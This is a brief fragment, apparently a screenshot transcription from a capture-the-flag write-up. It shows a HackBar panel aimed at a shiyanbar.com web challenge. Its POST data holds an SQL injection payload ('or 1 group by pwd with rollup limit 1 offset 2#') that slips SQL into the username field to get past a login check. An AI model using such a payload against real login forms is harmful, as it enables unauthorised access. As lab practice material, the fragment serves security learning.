 查看器 控制台 调试器 {} 样式编辑器 性能 HackBar
Load URL
http://ctf5.shiyanbar.com/web/pcat/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
uname=1' or 1 group by pwd with rollup limit 1 offset 2#&pwd=